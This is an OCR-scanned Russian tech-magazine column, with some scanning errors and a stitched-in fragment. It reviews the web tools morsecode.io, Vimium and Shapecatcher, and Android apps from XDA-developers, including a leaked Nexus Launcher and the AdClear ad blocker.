

#### @guggybot







# WWW2.0



Андрей Письменный apismenny@gmail.com

#### MORSECODE.IO - САЙТ ДЛЯ ТЕХ, КТО РЕШИЛ ОСВОИТЬ АЗБУКУ МОРЗЕ

morsecode.io



→ В приключенческих книгах, когда герои сталкиваются с азбукой Морзе, всегда оказывается, что кто-нибудь из них по чистой случайности ею владеет. Раньше это было более вероятно: с морзянкой, к примеру, были знакомы радиолюбители. В наше время знать азбуку Морзе совершенно не обязательно, но если есть желание обучиться или хотя бы поинтересоваться тем, как она работает, то в этом деле поможет сайт morsecode.io.

Идея чем-то похожа на клавиатурный тренажер. Нажимаем красную кнопку (или «пробел» на клавиатуре) и, следуя руководству в левой части экрана, вводим букву за буквой. Для лучшего усвоения тренажер будет время от времени просить набрать что-нибудь без подсказок, но их при желании можно запросить, нажав Show Hint.

К сожалению, morsecode.io весь на английском, да и азбуке учит только латинской. В бесплатной версии доступны уроки по всем буквам, а вот чтобы перейти к практическим занятиям по расшифровке аудио, придется заплатить 4 доллара.

Кстати, для кириллической азбуки Морзе в русской Википедии есть так называемая таблица «напевов» — слов, которые помогают выучить коды букв. Еще можно поинтересоваться списком Q-кодов и словарем радиожаргона.

#### VIMIUM – ПЛАГИН, КОТОРЫЙ ДОБАВИТ В СНROME **ШОТКАТЫ В СТИЛЕ VIM**

Vimium

J



→ Есть два типа пользователей: одни ненавидят консольный текстовый редактор Vim со страшной силой и стараются по возможности избегать встречи с ним, другие, наоборот, обожают его. Плагин для Chrome под названием Vimium предназначен как раз для последней категории. Браузер — вторая нужнейшая программа, и использовать в нем те же шоткаты, что и в редакторе, совершенно естественно.

Впрочем, действительно одинаковых шоткатов не так уж и много - программы все же разные. Прокрутка страницы при помощи ј и **k** и поиск по / (после чего **n** и **N** перебирают совпадения) — это, пожалуй, и всё. Но главное - это не кнопки, а сам принцип выбора шоткатов. К примеру, для закрытия табов значительно удобнее нажимать **x**, чем Ctrl-W. Кстати, обрати внимание: шоткаты в справке (она вызывается по ?) указаны с учетом регистра. То есть Н (назад к предыдущей странице) — это на самом деле Shift-H.

Со свойством Vimium реагировать не на кнопки, а на вводимые ими символы связана небольшая засада: если выбрана русская раскладка, то стандартные шоткаты работать не будут. Но не беда! Добавить кириллические буквы можно в настройках. Жми правой кнопкой мыши на значок Vimium, выбирай Options и в поле Custom key mappings можешь, к примеру, добавить строку тар ч **removeTab**. А теперь скажи спасибо хорошим парням, которые уже проделали за тебя всю работу и выложили на GitHub *готовый кон-*Фиг для русской раскладки.

И еще один важный момент. Обычные шоткаты после установки Vimium не пропадут. Так что если вдруг по старой памяти нажмешь Ctrl-F5 или Ctrl-t, то Chrome поймет тебя без проблем. Vimium, кстати, можно отключить на определенных сайтах, чтобы он не мешал работать с веб-приложениями и играть в браузерные игры.

#### SHAPECATCHER — ПОИСКОВИК СИМВОЛОВ UNICODE ПО ИХ ФОРМЕ

shapecatcher.com



→ Набор символов в таблицах Unicode поистине огромен: UTF-16 позволяет присвоить коды более чем миллиону знаков. Из них пока что используется лишь 128 тысяч, но и это уже немало. Когда нужно ввести конкретный символ, а его название неизвестно, это может вылиться в многочасовые поиски по таблицам. Сервис Shapecatcher призывает на помощь распознавание рукописного ввода и старается подобрать символы, максимально похожие на то, что пользователь накорябает мышкой.

Сервис прост как мычание: рисуем в окошке нужную загогулину, нажимаем Recognize, и Shapecatcher покажет все символы, которые посчитает похожими. С первой попытки, к сожалению, получается не всегда, поэтому жми Clear и рисуй снова, если не найдешь то, что искал. В теории можно даже попытаться найти эмодзи, но с этим у «Шейпкетчера» не так хорошо, как с буквами, стрелками и прочими значками.

Чуть ли не интереснее самого сервиса та работа, на которой он основан. Алгоритм не включает в себя никаких модных глубоких нейросетей: символы распознаются по так называемым контекстам — совпадающим опорным точкам.

Изначальной целью было создание системы распознавания reCAPTCHA на основе этого алгоритма. В своей научной работе (pdf) автор сервиса Бенджамин Майлд пишет, что ему удалось добиться успеха примерно в 5% случаев. Впрочем, с тех пор разработчики геСАРТСНА уже успели подтянуть сложность, и теперь остается применять разработку лишь в самых мирных целях. Э

созданный ребятами с форумов xda-developers. com: продвинутый блокировщик рекламы AdClear, приложение для отложенной отправки СМС и писем Do It Later, приложение для калибровки цветов экрана Color Changer, а также новый лаунчер для устройств Nexus.

### Сегодня в выпуске отборный софт, **КАРМАННЫЙ Го** СОФТ С XDA-DEVELOPERS.COM ВЫПУСК #23.



#### NEXUS LAUNCHER

В начале августа в сеть попал пакет APK с новым лаунчером, эксклюзивным для устройств Nexus. В сравнении со стандартным лаунчером из AOSP и Google Home в нем полностью изменился дизайн, исчезла строка поиска, место которой заняли большая буква G и текущая дата. Кнопка меню приложений тоже исчезла, ее заменил свайп снизу вверх (прямо как в Android 1.0). Само меню приложений также стало другим и теперь включает в себя строку поиска и четыре иконки наиболее используемых приложений.

Лаунчер был сильно не доработан, постоянно крашился, но снискал любовь пользователей. Поэтому вскоре в сети появились zip-архивы, позволяющие установить лаунчер как системное приложение, что позволяло получить доступ к Google Now. По ссылке один из таких архивов, его следует устанавливать с помощью кастомного рекавери, так же как и любую прошивку.





**[Nexus](http://forum.xda-developers.com/android/apps-games/nexus-launcher-unreleased-t3431510)  [Launcher](http://forum.xda-developers.com/android/apps-games/nexus-launcher-unreleased-t3431510) Платформа:** Android 5.0 **Цена:** бесплатно

#### ADCLEAR

Блокировщик рекламы от компании Seven, не требующий прав root. Как и AdBlock для Android, реализован в виде локального VPN-сервера, пропускающего через себя весь входящий трафик, попутно вырезая из него рекламу. По словам разработчиков, их приложение лучшее среди блокировщиков YouTube-рекламы и единственное для Android, что умеет блокировать зашифрованную рекламу.

